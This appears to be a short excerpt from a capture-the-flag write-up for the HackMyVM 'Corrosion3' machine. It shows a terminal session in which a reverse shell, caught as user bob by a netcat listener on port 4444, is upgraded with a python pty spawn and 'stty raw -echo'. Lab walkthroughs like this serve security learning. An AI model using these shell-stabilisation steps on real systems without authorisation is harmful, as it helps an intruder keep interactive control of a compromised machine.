 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
bob@corrosion:~$ exprot TERM=xterm
exprot TERM=xterm
Command 'exprot' not found, did you mean:
command 'enprot' from snap enprot (0.0.1)
See 'snap info <snapname>' for additional versions.
bob@corrosion:~$ export TERM=xterm
export TERM=xterm
bob@corrosion:~$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Corrosion3]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset